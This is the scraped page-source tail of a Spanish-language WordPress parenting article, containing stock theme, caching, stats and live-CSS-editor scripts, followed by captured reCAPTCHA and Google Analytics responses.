<script type='text/javascript' src='https://canalchupete.com/wp-includes/js/dist/i18n.min.js?ver=6ae7d829c963a7d8856558f3f9b32b43' id='wp-i18n-js'></script>






<script type='text/javascript' id='wp-api-fetch-js-after'>
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://canalchupete.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "af83ba97da" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://canalchupete.com/wp-admin/admin-ajax.php?action=rest-nonce";
</script>










<!-- JS generated by theme -->



<script src='https://stats.wp.com/e-202604.js' defer></script>
<script>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:9.6.4',blog:'127966178',post:'6706',tz:'1',srv:'canalchupete.com'} ]);
	_stq.push([ 'clickTrackerInit', '127966178', '6706' ]);
</script>


			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_696e3a836af82"></textarea>
						<div id="td_live_css_uid_1_696e3a836af82" class="td-code-editor"></div>


						

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			<script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://canalchupete.com/wp-content/plugins/wp-rocket/assets/js/lazyload/16.1/lazyload.min.js"></script>
<script src="https://canalchupete.com/wp-content/cache/min/1/509be144e992d75abda9192ad897b5b6.js" data-minify="1"></script><script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[6706]");
                });
            

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://canalchupete.com/wp-content/themes/Newspaper-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://canalchupete.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script><script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_696e3a836af82');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_696e3a836af82");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768831619 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 249
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="fmtxQhOGZ1VFhNBfhEwihQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768854872651');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=483487001&t=pageview&_s=1&dl=https%3A%2F%2Fcanalchupete.com%2Factividades-para-madres-e-hijos%2F&ul=en-us%40posix&dt=Actividades%20para%20madres%20e%20hijos%20para%20compartir%20en%20familia&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1398680785&gjid=2030449260&cid=1059650784.1768854871&tid=UA-98267393-1&_gid=796392396.1768854871&_r=1&_slc=1&z=1129079896
body_size: -451
content:
2,cG-Q8TXSXEYK3